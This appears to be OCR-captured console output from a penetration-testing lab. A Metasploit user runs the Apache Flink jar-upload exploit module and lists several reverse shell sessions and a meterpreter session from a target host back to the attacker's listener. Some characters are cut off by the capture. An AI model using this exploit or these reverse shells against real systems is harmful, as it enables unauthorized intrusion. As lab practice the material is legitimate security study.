 ctive sessions
==============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell 10.10.14.39:1337 -> 10.10.110.78:41884 (10.10.110.78)
2 shell 10.10.14.39:1337 -> 10.10.110.78:46326 (10.10.110.78)
3 shell 10.10.14.39:1337 -> 10.10.110.78:46342 (10.10.110.78)
4 meterpreter java/linux ipp @ WEB03-Hestia 10.10.14.39:1337 -> 10.10.110.78:53432 (fe80::250:56ff:feb0:14a5)
sf6 exploit(multi/http/apache_flink_jar_upload_exec) > sessions -i 1
*] Starting interaction with 1...
*] 10.10.110.78 - Command shell session 1 closed.
sf6 exploit(multi/http/apache_flink_jar_upload_exec) > sessions -i
ctive sessions
==============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell 10.10.14.39:1337 -> 10.10.110.78:46326 (10.10.110.78)
3 shell 10.10.14.39:1337 -> 10.10.110.78:46342 (10.10.110.78)
4 meterpreter java/linux ipp @ WEB03-Hestia 10.10.14.39:1337 -> 10.10.110.78:53432 (fe80::250:56ff:feb0:14a5)
sf6 exploit(multi/http/apache_flink_jar_upload_exec) > sessions -i 2
*] Starting interaction with 2...
*] 10.10.110.78 - Command shell session 2 closed.
sf6 exploit(multi/http/apache_flink_jar_upload_exec) > sessions -i 3
*] Starting interaction with 3...
*] 10.10.110.78 - Command shell session 3 closed.
sf6 exploit(multi/http/apache_flink_jar_upload_exec) > sessions
ctive sessions
==============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter java/linux ipp @ WEB03-Hestia 10.10.14.39:1337 -> 10.10.110.78:53432 (fe80::250:56ff:feb0:14a5)
sf6 exploit(multi/http/apache_flink_jar_upload_exec) >
Genesis 10.10.14.39/23 [0] vpn [1] initial_enum [2] zsh [3] zsh